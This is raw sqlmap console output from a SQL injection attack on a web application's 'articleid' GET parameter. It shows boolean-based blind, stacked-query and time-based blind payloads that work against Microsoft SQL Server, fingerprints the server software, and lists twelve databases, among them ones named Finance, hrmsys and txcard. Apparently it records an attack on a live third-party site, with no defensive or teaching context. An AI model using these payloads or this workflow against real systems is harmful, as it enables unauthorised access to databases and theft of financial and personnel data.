 GET parameter 'articleid' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Place: GET
Parameter: articleid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleid=2452 AND 4341=4341
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: articleid=2452; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: articleid=2452 WAITFOR DELAY '0:0:5'--
---
[15:25:46] [INFO] testing Microsoft SQL Server
[15:25:46] [INFO] confirming Microsoft SQL Server
[15:25:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[15:25:48] [INFO] fetching database names
[15:25:48] [INFO] fetching number of databases
[15:25:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:25:48] [INFO] retrieved: 12
[15:25:50] [INFO] retrieved: Finance
[15:26:03] [INFO] retrieved: hrmsys
[15:26:16] [INFO] retrieved: master
[15:26:41] [INFO] retrieved: model
[15:26:51] [INFO] retrieved: msdb
[15:27:02] [INFO] retrieved: Northwind
[15:27:26] [INFO] retrieved: pubs
[15:27:34] [INFO] retrieved: tempdb
[15:27:47] [INFO] retrieved: txcard
[15:27:59] [INFO] retrieved: txcard2012
[15:28:20] [INFO] retrieved: txcard20130402
[15:28:51] [INFO] retrieved: web
available databases [12]:
[*] Finance
[*] hrmsys
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] txcard
[*] txcard2012
[*] txcard20130402
[*] web